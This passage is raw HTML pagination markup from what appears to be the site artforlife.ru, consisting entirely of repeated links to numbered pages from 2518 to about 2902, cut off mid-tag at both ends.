data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a 